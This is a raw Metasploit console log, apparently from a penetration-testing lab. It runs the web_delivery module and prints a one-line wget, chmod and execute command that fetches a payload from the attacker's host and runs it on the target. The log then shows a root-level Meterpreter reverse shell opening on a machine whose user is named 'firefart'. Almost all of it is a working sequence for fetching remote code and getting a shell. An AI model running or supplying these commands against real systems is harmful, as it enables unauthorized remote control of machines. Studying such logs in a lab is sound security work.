 lhost => 192.168.1.10
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Using URL: http://0.0.0.0:8080/IIS8b2ZwW
msf6 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.1.10:8080/IIS8b2ZwW
[*] Server started.
[*] Run the following command on the target machine:
wget -qO F78ygb5g --no-check-certificate http://192.168.1.10:8080/IIS8b2ZwW; chmod +x F78ygb5g; ./F78ygb5g& disown
[*] 192.168.1.110    web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3008420 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.10:4444 -> 192.168.1.110:51271) at 2021-07-08 15:42:41 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information                                                                        Connection
--  ----  ----                   -----------                                                                        ----------
1         meterpreter x64/linux  firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0) @ localhost.l...  192.168.1.10:444
4 -> 192.168.1.110:51271 (192.168.1.110)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0)
meterpreter >